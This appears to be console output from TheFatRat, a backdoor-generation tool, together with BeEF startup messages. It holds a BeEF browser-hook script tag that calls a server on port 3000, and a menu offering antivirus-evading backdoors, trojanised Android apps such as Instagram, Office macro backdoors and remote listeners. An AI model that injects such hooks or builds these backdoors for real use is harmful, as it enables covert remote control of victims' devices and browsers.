 *] Please wait as BeEF services are started.
*] You might need to refresh your browser once it opens.
*] UI URL: http://127.0.0.1:3000/ui/panel
*] Hook: <script src="http://<IP>:3000/hook.js"></script>
*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
[--] Backdoor Creator for Remote Acces [--]
[--] Created by: Edo Maland (Screetsec) [--]
[--] Version: 1.9.5 [--]
[--] Codename: Whistle [--]
[--] Follow me on Github: @Screetsec [--]
[--] Dracos Linux : @dracos-linux.org [--]
[--] [--]
[--] SELECT AN OPTION TO BEGIN: [--]
[--] .___________________________________[--]
[01] Create Backdoor with msfvenom
[02] Create Fud 100% Backdoor with Fudwin 1.0
[03] Create Fud Backdoor with Avoid v1.2
[04] Create Fud Backdoor with backdoor-factory [embed]
[05] Backdooring Original apk [Instagram, Line,etc]
[06] Create Fud Backdoor 1000% with PwnWinds [Excelent]
[07] Create Backdoor For Office with Microsploit
[08] Load/Create auto listeners
[09] Jump to msfconsole
[10] Searchsploit
[11] File Pumper [Increase Your Files Size]
[12] Configure Default Lhost & Lport
[13] Cleanup
[14] Help
[15] Credits
[16] Exit
┌─[TheFatRat]──[~]─[menu]: